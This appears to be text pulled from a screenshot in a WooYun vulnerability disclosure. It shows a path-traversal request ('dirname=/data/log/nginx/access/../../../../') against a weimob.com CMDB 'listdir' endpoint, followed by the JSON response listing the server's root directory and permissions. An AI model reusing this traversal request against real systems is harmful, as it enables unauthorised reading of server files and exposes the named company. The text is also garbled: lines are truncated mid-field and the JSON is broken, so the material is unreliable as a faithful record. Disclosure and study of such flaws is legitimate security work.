 http:// .weimob.com/cmdb/listdir?_dc=1459602258583&ip=10.168.174.112&dirname=/data/log/nginx/access/../../../../
"totallines": 26, "success": true, "filelist": [{"modify_time": "Sep 15 2015", "filetype": "目录", "filename": ".", "premission": "r-xr-xr-x.", "owner": "root",
size": "4.0K"}, {"modify_time": "Sep 15 2015", "filetype": "目录", "filename": "..", "premission": "r-xr-xr-x.", "owner": "root", "size": "4.0K"}, {"modify_time":
5 2015", "filetype": "文件", "filename": ".autofsck", "premission": "rw-r--r--", "owner": "root", "size": "0"}, {"modify_time": "Jan 30 2015", "filetype": "文件
filename": ".autorelabel", "premission": "rw-r--r--", "owner": "root", "size": "0"}, {"modify_time": "Jan 5 15:27", "filetype": "目录", "filename": "bin",
premission": "r-xr-xr-x.", "owner": "root", "size": "4.0K"}, {"modify_time": "Aug 14 2014", "filetype": "目录", "filename": "boot", "premission": "r-xr-xr-x.",
owner": "root", "size": "4.0K"}, {"modify_time": "Jan 24 12:06", "filetype": "目录", "filename": "data", "premission": "rwxr-xr-x", "owner": "root", "size": "4.
"modify_time": "Mar 23 13:35", "filetype": "目录", "filename": "debug", "premission": "rwxrwxrwx", "owner": "root", "size": "4.0K"}, {"modify_time": "Dec 5 10:1
filetype": "目录", "filename": "dev", "premission": "rwxr-xr-x", "owner": "root", "size": "3.4K"}, {"modify_time": "Apr 2 03:30", "filetype": "目录", "filename"
etc", "premission": "rwxr-xr-x.", "owner": "root", "size": "4.0K"}, {"modify_time": "Sep 22 2015", "filetype": "目录", "filename": "home", "premission": "rwxr-x
owner": "root", "size": "4.0K"}, {"modify_time": "Aug 14 2014", "filetype": "目录", "filename": "lib", "premission": "r-xr-xr-x.", "owner": "root", "size": "4.0
"modify_time": "Sep 19 2015", "filetype": "目录", "filename": "lib64", "premission": "r-xr-xr-x.", "owner": "root", "size": "12K"}, {"modify_time": "Aug 14 2014
filetype": "目录", "filename": "lost+found", "premission": "rwx------.", "owner": "root", "size": "16K"}, {"modify_time": "Sep 23 2011", "filetype": "目录",
filename": "media", "premission": "rwxr-xr-x.", "owner": "root", "size": "4.0K"}, {"modify_time": "Sep 23 2011", "filetype": "目录", "filename": "mnt", "premiss
rwxr-xr-x.", "owner": "root", "size": "4.0K"}, {"modify_time": "Aug 14 2014", "filetype": "目录", "filename": "opt", "premission": "rwxr-xr-x.", "owner": "root",
size": "4.0K"}, {"modify_time": "Sep 16 2015", "filetype": "目录", "filename": "proc", "premission": "r-xr-xr-x", "owner": "root", "size": "0"}, {"modify_time":
4 2015", "filetype": "目录", "filename": "root", "premission": "r-xr-x---.", "owner": "root", "size": "4.0K"}, {"modify_time": "Sep 26 2015", "filetype": "目录"
filename": "sbin", "premission": "r-xr-xr-x.", "owner": "root", "size": "12K"}, {"modify_time": "Aug 14 2014", "filetype": "目录", "filename": "selinux", "premi
rwxr-xr-x.", "owner": "root", "size": "4.0K"}, {"modify_time": "Sep 23 2011", "filetype": "目录", "filename": "srv", "premission": "rwxr-xr-x.", "owner": "root"
size": "4.0K"}, {"modify_time": "Sep 16 2015", "filetype": "目录", "filename": "sys", "premission": "rwxr-xr-x", "owner": "root", "size": "0"}, {"modify_time":
3:19", "filetype": "目录", "filename": "tmp", "premission": "rwxrwxrwt.", "owner": "root", "size": "20K"}, {"modify_time": "Aug 14 2014", "filetype": "目录",
filename": "usr", "premission": "rwxr-xr-x.", "owner": "root", "size": "4.0K"}, {"modify_time": "Aug 14 2014", "filetype": "目录", "filename": "var", "premissio
rwxr-xr-x.", "owner": "root", "size": "4.0K"}]}
www.wooyun.org